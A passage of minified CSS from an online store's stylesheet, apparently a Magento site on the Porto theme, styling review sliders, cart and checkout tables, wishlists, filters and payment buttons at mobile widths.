767px){.two-column-block{margin:50px 0}}.two-column-block .row{row-gap:20px}@media (max-width: 767px){.two-column-block .column-block{margin-bottom:50px}}.two-column-block .column-block .imgBLock{padding-bottom:82%;margin-bottom:40px;border-radius:0 0 105px 0;overflow:hidden}@media (max-width: 767px){.two-column-block .column-block .imgBLock{margin-bottom:20px;border-radius:0 0 82px 0}}.two-column-block .column-block .btn{min-width:180px}@media (max-width: 991px){.two-column-block .column-block .btn{min-width:160px}}@media (max-width: 767px){.two-column-block .column-block .btn{min-width:150px}}.recently-viewed{margin:156px 0;position:relative}@media (max-width: 1200px){.recently-viewed{margin:100px 0}}@media (max-width: 991px){.recently-viewed{margin:70px 0}}@media (max-width: 767px){.recently-viewed{margin:50px 0}}.recently-viewed .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.recently-viewed .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.recently-viewed .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.recently-viewed .product-item-slider{margin:0}.recently-viewed .product-item-slider:not(.slick-slider){display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:20px}.recently-viewed .product-item-slider:not(.slick-slider) .item.productBlockmain{min-width:100%}.recently-viewed .product-item-slider.slick-slider{position:static}.recently-viewed .product-item-slider.slick-slider .slick-list{margin:0 -10px}.recently-viewed .product-item-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.recently-viewed .product-item-slider.slick-slider .slick-arrow{top:0;transform:translate(0)}.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section{margin:156px 0}@media (max-width: 1200px){.review-section{margin:100px 0}}@media (max-width: 991px){.review-section{margin:70px 0}}@media (max-width: 767px){.review-section{margin:50px 0}}.review-section .section-title{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}@media (max-width: 767px){.review-section .section-title{margin:0 0 40px 0}}.review-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:18px;font-weight:500}@media (max-width: 767px){.review-section .section-title .btnLink{margin-left:auto;text-align:right;font-size:14px}}.review-section .section-title .btnLink:hover{text-decoration:underline}.review-section .section-title .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 0px 0;color:#3d3d3c;text-transform:none}@media (max-width: 1200px){.review-section .section-title .title{font-size:22px;letter-spacing:1px}}@media (max-width: 991px){.review-section .section-title .title{font-size:20px;letter-spacing:1.6px}}@media (max-width: 767px){.review-section .section-title .title{font-size:24px;letter-spacing:1px}}.review-section .review-slider.slick-slider{position:static}.review-section .review-slider.slick-slider .slick-list{margin:0 -10px}.review-section .review-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.review-section .review-slider.slick-slider .slick-arrow{top:-90px;transform:translate(0)}@media (max-width: 767px){.review-section .review-slider.slick-slider .slick-arrow{display:none !important}}.review-section .review-slider.slick-slider .slick-arrow.slick-next{right:164px}.review-section .review-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:216px}@media (max-width: 640px){.review-section .review-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section .review-slider.slick-slider .slick-arrow:hover{background:#3d3c3b}.review-section .review-slider .item{border:2px solid #ebebe8;border-radius:10px;padding:32px 42px}.review-section .review-slider .item .review-value{display:flex;align-items:center;justify-content:space-between;margin:0 0 32px 0}.review-section .review-slider .item .star-value{position:relative;overflow:hidden}.review-section .review-slider .item .star-value .filled-value{position:absolute;left:0;top:0;width:100%;transform:translateX(-200px)}.review-section .review-slider .item .star-value.one .filled-value{transform:translateX(-167px)}.review-section .review-slider .item .star-value.two .filled-value{transform:translateX(-125px)}.review-section .review-slider .item .star-value.three .filled-value{transform:translateX(-84px)}.review-section .review-slider .item .star-value.four .filled-value{transform:translateX(-42px)}.review-section .review-slider .item .star-value.five .filled-value{transform:translateX(0px)}.review-section .review-slider .item .review-comment{margin:0 0 50px 0}.review-section .review-slider .item .review-comment p{font-size:14px;font-weight:400;line-height:20px;color:#3d3c3b}.review-section .review-slider .item .author-details{display:flex;align-items:center}.review-section .review-slider .item .author-details .imgBlock{width:75px;height:75px;overflow:hidden;border-radius:100%;margin-right:10px}.review-section .review-slider .item .author-details .imgBlock img{width:75px;height:75px;object-fit:cover;border-radius:100%}.review-section .review-slider .item .author-details .author-name span{display:block}.review-section .review-slider .item .author-details .author-name span:first-child{font-size:18px;font-weight:500;color:#3d3c3b;margin:0}.review-section .review-slider .item .author-details .author-name span:last-child{font-size:14px;font-weight:500;color:#3d3c3b;opacity:0.5}.review-slider>.item:first-child{display:block}.review-slider>.item{display:none}@media only screen and (max-width:768px){.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:1em;font-weight:700}.footer-bottom>.container>*{float:none !important;line-height:35px !important}.history .featured-box{margin-left:0}.history .thumb{display:none}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}div[data-role='am-banners-lite']{order:-2}.amrewards-apply-container#block-reward{float:initial;width:100%}.amrewards-apply-container#block-reward .content{max-width:100%}.amrewards-apply-container#block-reward .amrewards-discount-form{max-width:100%}.promotion_bar_content{display:inline;width:100% !important}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-cart-failed .block-title{margin:0 1em 1em}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper,[class*="block-compare"]{display:none}.sticky-product{padding:5px 0}.sticky-product .sticky-detail{display:none}.mobile-sticky .sticky-product{padding:70px 0 10px}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #e7e7e7;margin-top:0}.cart.table-wrapper{border-top:1px solid #e7e7e7}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.item,.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:none;white-space:nowrap;width:100%;text-align:center}.cart.table-wrapper .col.item:before,.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart.table-wrapper .product-item-photo{position:relative;left:0;top:0;margin:0 auto 10px;min-height:auto}.cart.table-wrapper .product-item-name+.item-options{margin-top:0;text-align:center;display:inline-block}.cart.table-wrapper .product-item-details{text-align:center}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .page-header .minicart-wrapper{display:none}.page-header.type5 .block-search .label{margin-right:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:1em}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 1em}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:.5em}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 1em}.login-container{padding-bottom:35px}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:2em}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:.25em}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:1em}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:.5em}.customer-account-index .page-title-wrapper{position:relative}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .action-gift{display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62a';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-0.25em 14px -1px -15px;padding:4px .5em 9px 14px}.cart.table-wrapper .action-gift._active:after{color:#777}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;padding-left:15px;padding-right:15px;overflow:hidden}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62b';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#777}.cart.table-wrapper .action-giftregistry:active:before{color:#08c}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:1em;padding-bottom:.5em}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:.5em}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e7e7e7;background:#fff;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#777;display:block;padding:.25em 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#08c}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:1.25em}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:2em}.block-collapsible-nav{left:0;position:absolute;top:0;width:100%;z-index:5;background-color:#fff}.block-collapsible-nav .content{border-bottom:1px solid #e7e7e7;display:none}.block-collapsible-nav .content.active{display:block}.block-collapsible-nav .item{padding:0 15px}.products-grid.wishlist{margin-bottom:1.5em;margin-right:-0.5em}.products-grid.wishlist .product-item{padding:1em .5em 1em 1em;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:1em}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:1em}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e889';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#777}.cart.table-wrapper .action-towishlist:active:before{color:#08c}.footer-bottom>.container>*{float:none !important;line-height:35px !important}.history .featured-box{margin-left:0}.history .thumb{display:none}.show-hide-filter-desktop{display:none}.wp-instant-search-wrapper{display:none}.wp-instant-search-wrapper.mobile{display:block}.sidebar.sidebar-main .wp-filters{display:none}.sidebar.desktop-showhide-filter-on{opacity:1 !important;margin-left:0 !important;display:block !important}.page-products .columns{z-index:auto !important}.page-wrapper .block.filter .filter-options,.page-wrapper .block.filter .filter-subtitle{transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);transition:all .3s ease-in;-o-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;position:static;left:0;right:0}.page-wrapper .block.filter .filter-subtitle{display:none;height:50px;line-height:32px;top:0;z-index:999}.page-wrapper .block.filter .filter-options{display:block !important;bottom:0;overflow:visible;top:50px;z-index:9999}body.filter-active .page-wrapper .block.filter .filter-title{left:unset;width:48px;z-index:9999;position:fixed;right:0;top:0;display:flex;align-items:center;justify-content:center}body.filter-active .page-wrapper .block.filter .filter-title strong{position:relative;left:auto;top:auto;font-size:0}body.filter-active .page-wrapper .block.filter .filter-options,body.filter-active .page-wrapper .block.filter .filter-subtitle{transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0)}body .page-wrapper .hide-selected-filters{margin-top:25px}.ui-slider{background:#3d3c3b;color:#333333;border:1px solid #e9e9e9;height:5px;touch-action:pan-x;margin:0 20px 0 10px;width:100%}.ui-slider .ui-widget-header{background:#e9e9e9 !important;height:100%;position:absolute}.ui-slider .ui-slider-handle{cursor:ew-resize !important;width:1em;height:1em;top:-4px}.ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}#layered-filter-block .wp-ln-selected .swatch-option{position:relative;overflow:visible;outline:2px solid #e00;border:1px solid #fff}#layered-filter-block .wp-ln-selected .swatch-option:before{visibility:visible;border:3px solid #fff !important}#layered-filter-block .wp-ln-selected .swatch-option:after{visibility:visible !important}body.theme-pearl #layered-filter-block .wp-ln-selected a{text-decoration:none;font-weight:900;border-left:0 none;font-style:normal;color:inherit}body.theme-pearl #layered-filter-block .wp-ln-selected a:before{background:#303030;border:1px solid #303030 !important}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option{outline:2px solid #e00;border:1px solid #fff}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text{position:relative;overflow:visible;border:2px solid #999 !important}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after{visibility:visible;content:''}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover{overflow:hidden}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before{visibility:hidden}body.theme-pearl .ui-slider{background:#629a18 !important;color:#333333;border:1px solid #e9e9e9;height:5px;touch-action:pan-x;margin:0 20px 0 10px;width:100%;position:relative}body.theme-pearl .ui-slider .ui-widget-header{background:#e9e9e9 !important;height:100%;position:absolute}body.theme-pearl .ui-slider .ui-slider-range{background:#000 !important}body.theme-pearl .ui-slider .ui-slider-handle{cursor:ew-resize !important;width:1.8em;height:1.8em;top:-9px;background:#000000;position:absolute}body.theme-pearl .ui-slider .ui-corner-all{border-top-left-radius:11px;border-top-right-radius:11px;border-bottom-left-radius:11px;border-bottom-right-radius:11px}body.theme-pearl #layered-filter-block.filter .block-content .filter-title{border-bottom:0 none}body.theme-pearl #layered-filter-block.filter .block-content strong.block-subtitle{padding:10px !important}body.theme-pearl #layered-filter-block.filter .block-content .filter-options{padding:10px}body.theme-pearl #layered-filter-block.filter .filter-options .swatch-option.color.disabled:after{visibility:visible;content:''}body.theme-pearl #layered-filter-block.filter .filter-options .swatch-option.color.disabled:hover{overflow:hidden}body.theme-pearl #layered-filter-block.filter .filter-options .swatch-option.color.disabled:hover:before{visibility:hidden}.wp-slider-inp .wp-slider-inp-range{display:flex;justify-content:center;align-items:center}.wp-slider-inp .wp-slider-inp-range .wp-price-slider-inp{max-width:41px;text-align:center;padding:0;margin-left:-2px}.wp-slider-inp .wp-slider-inp-range .price-value-wrapper{margin-right:0;font-size:16px}.wp-slider-inp .wp-slider-inp-range .wp-price-slider-inp.inp-type{height:24px !important;margin-left:0px;background:transparent;border:0;font-size:14px;font-weight:400;color:#3d3c3b}.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a{float:right;padding-right:20px;color:#fff}.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover{font-weight:bold;background:none}div.wp-slider-inp{width:100%;display:inline-block}div.wp-slider-inp .wp-slider-from{width:55%;text-align:left;float:left}div.wp-slider-inp .wp-slider-to{width:45%;text-align:right;float:right}div.wp-slider-inp label{color:#757575;padding:0 5px}p.wp-slider-action{text-align:right}.wp-instant-search-wrapper.mobile{width:88%;margin:10px 0 10px 10px}.wp-instant-search-inp{width:90%}body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .filter-options-content-title{display:none}body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:hover,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:hover{background-color:#FFFFFF !important;color:#000000;border-style:solid;border-radius:0;border-width:0 0 1px 0;border-color:#CCCCCC}body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:hover::after,body.page-layout-1column .page-wrapper #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:hover::after{border:none;background-color:#FFFFFF;color:black}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:1em}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:1em;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}}@media only screen and (max-width:639px){.table-wrapper{border-top:1px solid #e7e7e7;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:.25em .5em}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:.5em;content:attr(data-th) ': ';display:inline-block;color:#555;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #e7e7e7;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 .25em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:1em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:.5em}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:"porto-icons";margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item-photo{width:100%;padding:0;display:block}.products-list .product-item-details{display:block}.product-social-links .action.tocompare{display:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{width:100%;margin-top:10px;margin-bottom:20px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:1rem;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{margin:1em -15px 15px;padding:1em 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #e7e7e7;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 6.5em 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29.5px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:.5em;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #e7e7e7;padding-top:1.5em}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper 